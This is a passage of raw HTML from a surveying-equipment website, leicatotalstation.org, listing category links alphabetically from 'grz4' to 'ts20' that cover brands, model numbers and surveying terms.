	<li class="cat-item cat-item-699"><a href="https://leicatotalstation.org/category/grz4/" >grz4</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://leicatotalstation.org/category/grz4s/" >grz4s</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://leicatotalstation.org/category/gs15/" >gs15</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://leicatotalstation.org/category/gsr2/" >gsr2</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://leicatotalstation.org/category/gts38/" >gts38</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://leicatotalstation.org/category/gulfam/" >gulfam</a>
</li>
	<li class="cat-item cat-item-3381"><a href="https://leicatotalstation.org/category/gyromat/" >gyromat</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://leicatotalstation.org/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://leicatotalstation.org/category/handheld/" >handheld</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://leicatotalstation.org/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://leicatotalstation.org/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-2572"><a href="https://leicatotalstation.org/category/hasselbad/" >hasselbad</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://leicatotalstation.org/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-3749"><a href="https://leicatotalstation.org/category/heavy-duty/" >heavy-duty</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://leicatotalstation.org/category/heerbrugg/" >heerbrugg</a>
</li>
	<li class="cat-item cat-item-2932"><a href="https://leicatotalstation.org/category/height/" >height</a>
</li>
	<li class="cat-item cat-item-3775"><a href="https://leicatotalstation.org/category/helping/" >helping</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://leicatotalstation.org/category/hemisphere/" >hemisphere</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://leicatotalstation.org/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://leicatotalstation.org/category/high-quality/" >high-quality</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://leicatotalstation.org/category/hilti/" >hilti</a>
</li>
	<li class="cat-item cat-item-3703"><a href="https://leicatotalstation.org/category/hire/" >hire</a>
</li>
	<li class="cat-item cat-item-3307"><a href="https://leicatotalstation.org/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-3486"><a href="https://leicatotalstation.org/category/holding/" >holding</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://leicatotalstation.org/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://leicatotalstation.org/category/hubersuhner/" >hubersuhner</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://leicatotalstation.org/category/hybrid/" >hybrid</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://leicatotalstation.org/category/icon/" >icon</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://leicatotalstation.org/category/imaging/" >imaging</a>
</li>
	<li class="cat-item cat-item-3763"><a href="https://leicatotalstation.org/category/imala/" >imala</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://leicatotalstation.org/category/implantation/" >implantation</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://leicatotalstation.org/category/import/" >import</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://leicatotalstation.org/category/importing/" >importing</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://leicatotalstation.org/category/improved/" >improved</a>
</li>
	<li class="cat-item cat-item-3428"><a href="https://leicatotalstation.org/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-3617"><a href="https://leicatotalstation.org/category/inches/" >inches</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://leicatotalstation.org/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://leicatotalstation.org/category/inpute/" >inpute</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://leicatotalstation.org/category/insta360/" >insta360</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://leicatotalstation.org/category/instruments/" >instruments</a>
</li>
	<li class="cat-item cat-item-2266"><a href="https://leicatotalstation.org/category/intelligent/" >intelligent</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://leicatotalstation.org/category/intermec/" >intermec</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://leicatotalstation.org/category/intro/" >intro</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://leicatotalstation.org/category/introducci/" >introducci</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://leicatotalstation.org/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-3397"><a href="https://leicatotalstation.org/category/investor/" >investor</a>
</li>
	<li class="cat-item cat-item-3266"><a href="https://leicatotalstation.org/category/ionna/" >ionna</a>
</li>
	<li class="cat-item cat-item-2180"><a href="https://leicatotalstation.org/category/iphone/" >iphone</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://leicatotalstation.org/category/jasa/" >jasa</a>
</li>
	<li class="cat-item cat-item-2724"><a href="https://leicatotalstation.org/category/jeoc/" >jeoc</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://leicatotalstation.org/category/journey/" >journey</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://leicatotalstation.org/category/junk/" >junk</a>
</li>
	<li class="cat-item cat-item-2067"><a href="https://leicatotalstation.org/category/kang/" >kang</a>
</li>
	<li class="cat-item cat-item-1846"><a href="https://leicatotalstation.org/category/kastar/" >kastar</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://leicatotalstation.org/category/katastrophale/" >katastrophale</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://leicatotalstation.org/category/katona/" >katona</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://leicatotalstation.org/category/keyboard/" >keyboard</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://leicatotalstation.org/category/keypad/" >keypad</a>
</li>
	<li class="cat-item cat-item-2743"><a href="https://leicatotalstation.org/category/kolon/" >kolon</a>
</li>
	<li class="cat-item cat-item-2703"><a href="https://leicatotalstation.org/category/krisenvorsorge/" >krisenvorsorge</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://leicatotalstation.org/category/l-metal/" >l-metal</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://leicatotalstation.org/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-2800"><a href="https://leicatotalstation.org/category/landvermessung/" >landvermessung</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://leicatotalstation.org/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-3511"><a href="https://leicatotalstation.org/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://leicatotalstation.org/category/layout/" >layout</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://leicatotalstation.org/category/learning/" >learning</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://leicatotalstation.org/category/lecia/" >lecia</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://leicatotalstation.org/category/leica/" >leica</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://leicatotalstation.org/category/leica-tcr1205-total-station-for-surveying/" >leica-tcr1205-total-station-for-surveying</a>
</li>
	<li class="cat-item cat-item-3409"><a href="https://leicatotalstation.org/category/leicageomax/" >leicageomax</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://leicatotalstation.org/category/leicatcr407s/" >leicatcr407s</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://leicatotalstation.org/category/leicawild/" >leicawild</a>
</li>
	<li class="cat-item cat-item-3444"><a href="https://leicatotalstation.org/category/leice/" >leice</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://leicatotalstation.org/category/lemo/" >lemo</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://leicatotalstation.org/category/leter/" >leter</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://leicatotalstation.org/category/levantamiento/" >levantamiento</a>
</li>
	<li class="cat-item cat-item-1456"><a href="https://leicatotalstation.org/category/level/" >level</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://leicatotalstation.org/category/leveling/" >leveling</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://leicatotalstation.org/category/levelling/" >levelling</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://leicatotalstation.org/category/lgotools/" >lgotools</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://leicatotalstation.org/category/li-battery/" >li-battery</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://leicatotalstation.org/category/lieca/" >lieca</a>
</li>
	<li class="cat-item cat-item-3804"><a href="https://leicatotalstation.org/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://leicatotalstation.org/category/ligne/" >ligne</a>
</li>
	<li class="cat-item cat-item-3021"><a href="https://leicatotalstation.org/category/line/" >line</a>
</li>
	<li class="cat-item cat-item-3676"><a href="https://leicatotalstation.org/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://leicatotalstation.org/category/loader/" >loader</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://leicatotalstation.org/category/lowdown/" >lowdown</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://leicatotalstation.org/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-3787"><a href="https://leicatotalstation.org/category/makes/" >makes</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://leicatotalstation.org/category/makkelijk/" >makkelijk</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://leicatotalstation.org/category/manejando/" >manejando</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://leicatotalstation.org/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://leicatotalstation.org/category/market/" >market</a>
</li>
	<li class="cat-item cat-item-2945"><a href="https://leicatotalstation.org/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://leicatotalstation.org/category/mavic/" >mavic</a>
</li>
	<li class="cat-item cat-item-3177"><a href="https://leicatotalstation.org/category/mds05/" >mds05</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://leicatotalstation.org/category/measure/" >measure</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://leicatotalstation.org/category/measuring/" >measuring</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://leicatotalstation.org/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-2484"><a href="https://leicatotalstation.org/category/meter/" >meter</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://leicatotalstation.org/category/metro/" >metro</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://leicatotalstation.org/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://leicatotalstation.org/category/might/" >might</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://leicatotalstation.org/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://leicatotalstation.org/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-3092"><a href="https://leicatotalstation.org/category/minutes/" >minutes</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://leicatotalstation.org/category/mise/" >mise</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://leicatotalstation.org/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://leicatotalstation.org/category/miura1/" >miura1</a>
</li>
	<li class="cat-item cat-item-3532"><a href="https://leicatotalstation.org/category/moasure/" >moasure</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://leicatotalstation.org/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-2955"><a href="https://leicatotalstation.org/category/mont/" >mont</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://leicatotalstation.org/category/morelo/" >morelo</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://leicatotalstation.org/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://leicatotalstation.org/category/motorised/" >motorised</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://leicatotalstation.org/category/mpr122/" >mpr122</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://leicatotalstation.org/category/nestle/" >nestle</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://leicatotalstation.org/category/neue/" >neue</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://leicatotalstation.org/category/neuer/" >neuer</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://leicatotalstation.org/category/neues/" >neues</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://leicatotalstation.org/category/new-360/" >new-360</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://leicatotalstation.org/category/newgenuine/" >newgenuine</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://leicatotalstation.org/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://leicatotalstation.org/category/nikon/" >nikon</a>
</li>
	<li class="cat-item cat-item-2873"><a href="https://leicatotalstation.org/category/nimh/" >nimh</a>
</li>
	<li class="cat-item cat-item-3574"><a href="https://leicatotalstation.org/category/nlt-w60/" >nlt-w60</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://leicatotalstation.org/category/northern/" >northern</a>
</li>
	<li class="cat-item cat-item-3791"><a href="https://leicatotalstation.org/category/nueva/" >nueva</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://leicatotalstation.org/category/offer/" >offer</a>
</li>
	<li class="cat-item cat-item-2116"><a href="https://leicatotalstation.org/category/offset/" >offset</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://leicatotalstation.org/category/omni/" >omni</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://leicatotalstation.org/category/operate/" >operate</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://leicatotalstation.org/category/optech/" >optech</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://leicatotalstation.org/category/optical/" >optical</a>
</li>
	<li class="cat-item cat-item-3556"><a href="https://leicatotalstation.org/category/optimizing/" >optimizing</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://leicatotalstation.org/category/orientation/" >orientation</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://leicatotalstation.org/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-3404"><a href="https://leicatotalstation.org/category/oshkosh/" >oshkosh</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://leicatotalstation.org/category/ouvrage/" >ouvrage</a>
</li>
	<li class="cat-item cat-item-1709"><a href="https://leicatotalstation.org/category/pacific/" >pacific</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://leicatotalstation.org/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-2772"><a href="https://leicatotalstation.org/category/paddle/" >paddle</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://leicatotalstation.org/category/pairing/" >pairing</a>
</li>
	<li class="cat-item cat-item-2053"><a href="https://leicatotalstation.org/category/panasonic/" >panasonic</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://leicatotalstation.org/category/panels/" >panels</a>
</li>
	<li class="cat-item cat-item-2776"><a href="https://leicatotalstation.org/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://leicatotalstation.org/category/pcmcia/" >pcmcia</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://leicatotalstation.org/category/pd035vx2/" >pd035vx2</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://leicatotalstation.org/category/pentax/" >pentax</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://leicatotalstation.org/category/perform/" >perform</a>
</li>
	<li class="cat-item cat-item-3264"><a href="https://leicatotalstation.org/category/phone/" >phone</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://leicatotalstation.org/category/photographing/" >photographing</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://leicatotalstation.org/category/point/" >point</a>
</li>
	<li class="cat-item cat-item-3249"><a href="https://leicatotalstation.org/category/pointing/" >pointing</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://leicatotalstation.org/category/pole/" >pole</a>
</li>
	<li class="cat-item cat-item-2420"><a href="https://leicatotalstation.org/category/polish/" >polish</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://leicatotalstation.org/category/popular/" >popular</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://leicatotalstation.org/category/positioner/" >positioner</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://leicatotalstation.org/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://leicatotalstation.org/category/powered/" >powered</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://leicatotalstation.org/category/powersearch/" >powersearch</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://leicatotalstation.org/category/pre-owned/" >pre-owned</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://leicatotalstation.org/category/precise/" >precise</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://leicatotalstation.org/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://leicatotalstation.org/category/prepare/" >prepare</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://leicatotalstation.org/category/prism/" >prism</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://leicatotalstation.org/category/prismenstab/" >prismenstab</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://leicatotalstation.org/category/problem/" >problem</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://leicatotalstation.org/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://leicatotalstation.org/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-3284"><a href="https://leicatotalstation.org/category/quartzsite/" >quartzsite</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://leicatotalstation.org/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://leicatotalstation.org/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-3647"><a href="https://leicatotalstation.org/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://leicatotalstation.org/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-3799"><a href="https://leicatotalstation.org/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-3754"><a href="https://leicatotalstation.org/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://leicatotalstation.org/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://leicatotalstation.org/category/recap/" >recap</a>
</li>
	<li class="cat-item cat-item-3819"><a href="https://leicatotalstation.org/category/receiver/" >receiver</a>
</li>
	<li class="cat-item cat-item-1621"><a href="https://leicatotalstation.org/category/recently/" >recently</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://leicatotalstation.org/category/reconditioned/" >reconditioned</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://leicatotalstation.org/category/records/" >records</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://leicatotalstation.org/category/reference/" >reference</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://leicatotalstation.org/category/reflecter/" >reflecter</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://leicatotalstation.org/category/reflective/" >reflective</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://leicatotalstation.org/category/reflector/" >reflector</a>
</li>
	<li class="cat-item cat-item-3046"><a href="https://leicatotalstation.org/category/refreshing/" >refreshing</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://leicatotalstation.org/category/regional/" >regional</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://leicatotalstation.org/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://leicatotalstation.org/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://leicatotalstation.org/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://leicatotalstation.org/category/resection/" >resection</a>
</li>
	<li class="cat-item cat-item-2840"><a href="https://leicatotalstation.org/category/reveal/" >reveal</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://leicatotalstation.org/category/rh1200/" >rh1200</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://leicatotalstation.org/category/robotic/" >robotic</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://leicatotalstation.org/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://leicatotalstation.org/category/ruide/" >ruide</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://leicatotalstation.org/category/rx1220t/" >rx1220t</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://leicatotalstation.org/category/sanding/" >sanding</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://leicatotalstation.org/category/satel/" >satel</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://leicatotalstation.org/category/screen/" >screen</a>
</li>
	<li class="cat-item cat-item-3161"><a href="https://leicatotalstation.org/category/seaboard/" >seaboard</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://leicatotalstation.org/category/search/" >search</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://leicatotalstation.org/category/seco/" >seco</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://leicatotalstation.org/category/seeing/" >seeing</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://leicatotalstation.org/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://leicatotalstation.org/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-1639"><a href="https://leicatotalstation.org/category/settings/" >settings</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://leicatotalstation.org/category/setup/" >setup</a>
</li>
	<li class="cat-item cat-item-3779"><a href="https://leicatotalstation.org/category/share/" >share</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://leicatotalstation.org/category/shift/" >shift</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://leicatotalstation.org/category/shifting/" >shifting</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://leicatotalstation.org/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://leicatotalstation.org/category/sight/" >sight</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://leicatotalstation.org/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://leicatotalstation.org/category/simply/" >simply</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://leicatotalstation.org/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-2644"><a href="https://leicatotalstation.org/category/site/" >site</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://leicatotalstation.org/category/sitepro/" >sitepro</a>
</li>
	<li class="cat-item cat-item-3014"><a href="https://leicatotalstation.org/category/skyscraper/" >skyscraper</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://leicatotalstation.org/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://leicatotalstation.org/category/social/" >social</a>
</li>
	<li class="cat-item cat-item-3036"><a href="https://leicatotalstation.org/category/soft/" >soft</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://leicatotalstation.org/category/sokkia/" >sokkia</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://leicatotalstation.org/category/sokkiaset630rstotal/" >sokkiaset630rstotal</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://leicatotalstation.org/category/sokkisha/" >sokkisha</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://leicatotalstation.org/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-3662"><a href="https://leicatotalstation.org/category/spacex/" >spacex</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://leicatotalstation.org/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://leicatotalstation.org/category/spectra/" >spectra</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://leicatotalstation.org/category/spherical/" >spherical</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://leicatotalstation.org/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://leicatotalstation.org/category/stajer/" >stajer</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://leicatotalstation.org/category/stake/" >stake</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://leicatotalstation.org/category/stakeout/" >stakeout</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://leicatotalstation.org/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-3367"><a href="https://leicatotalstation.org/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-1965"><a href="https://leicatotalstation.org/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://leicatotalstation.org/category/statieven/" >statieven</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://leicatotalstation.org/category/station/" >station</a>
</li>
	<li class="cat-item cat-item-711"><a href="https://leicatotalstation.org/category/stazione/" >stazione</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://leicatotalstation.org/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-3312"><a href="https://leicatotalstation.org/category/streetfotografie/" >streetfotografie</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://leicatotalstation.org/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://leicatotalstation.org/category/survey/" >survey</a>
</li>
	<li class="cat-item cat-item-2874"><a href="https://leicatotalstation.org/category/surveyed/" >surveyed</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://leicatotalstation.org/category/surveying/" >surveying</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://leicatotalstation.org/category/surveyor/" >surveyor</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://leicatotalstation.org/category/surveyors/" >surveyors</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://leicatotalstation.org/category/surveypro/" >surveypro</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://leicatotalstation.org/category/swiss/" >swiss</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://leicatotalstation.org/category/swiss-style/" >swiss-style</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://leicatotalstation.org/category/swivel/" >swivel</a>
</li>
	<li class="cat-item cat-item-2936"><a href="https://leicatotalstation.org/category/system/" >system</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://leicatotalstation.org/category/tachimetr/" >tachimetr</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://leicatotalstation.org/category/target/" >target</a>
</li>
	<li class="cat-item cat-item-3502"><a href="https://leicatotalstation.org/category/tc1101/" >tc1101</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://leicatotalstation.org/category/tcps27s/" >tcps27s</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://leicatotalstation.org/category/tcrp1201/" >tcrp1201</a>
</li>
	<li class="cat-item cat-item-1424"><a href="https://leicatotalstation.org/category/telescopic/" >telescopic</a>
</li>
	<li class="cat-item cat-item-3188"><a href="https://leicatotalstation.org/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://leicatotalstation.org/category/texcel/" >texcel</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://leicatotalstation.org/category/theomat/" >theomat</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://leicatotalstation.org/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://leicatotalstation.org/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://leicatotalstation.org/category/topcon/" >topcon</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://leicatotalstation.org/category/topo/" >topo</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://leicatotalstation.org/category/topographic/" >topographic</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://leicatotalstation.org/category/topograpic/" >topograpic</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://leicatotalstation.org/category/total/" >total</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://leicatotalstation.org/category/totalstation/" >totalstation</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://leicatotalstation.org/category/touch/" >touch</a>
</li>
	<li class="cat-item cat-item-3626"><a href="https://leicatotalstation.org/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-2845"><a href="https://leicatotalstation.org/category/training/" >training</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://leicatotalstation.org/category/tranfer/" >tranfer</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://leicatotalstation.org/category/transfer/" >transfer</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://leicatotalstation.org/category/traverse/" >traverse</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://leicatotalstation.org/category/tribrach/" >tribrach</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://leicatotalstation.org/category/trigger/" >trigger</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://leicatotalstation.org/category/trimble/" >trimble</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://leicatotalstation.org/category/trip/" >trip</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://leicatotalstation.org/category/tripod/" >tripod</a>
</li>
	<li class="cat-item cat-item-2812"><a href="https://leicatotalstation.org/category/ts-02060911/" >ts-02060911</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://leicatotalstation.org/category/ts02/" >ts02</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://leicatotalstation.org/category/ts06/" >ts06</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://leicatotalstation.org/category/ts11/" >ts11</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://leicatotalstation.org/category/ts16/" >ts16</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://leicatotalstation.org/category/ts20/" >ts20</a>
</li>
